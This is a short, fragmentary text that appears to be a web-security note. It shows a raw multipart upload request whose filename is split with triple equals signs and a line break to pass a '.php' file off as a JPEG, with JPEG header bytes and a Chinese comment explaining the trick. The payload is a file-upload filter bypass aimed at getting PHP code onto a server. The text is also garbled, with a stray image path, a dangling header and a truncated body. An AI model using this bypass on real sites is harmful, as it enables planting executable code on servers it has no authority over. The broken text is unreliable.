 Connection: close
------WebKitFormBoundaryrQ9Bog3xUe8cl69D
Content-Disposition: form-data; name="upload";
filename==="user1
.php"
Content-Type: image/jpeg
三个等号，并且回车换
行
ÿØÿá Exif II*
auther: Ske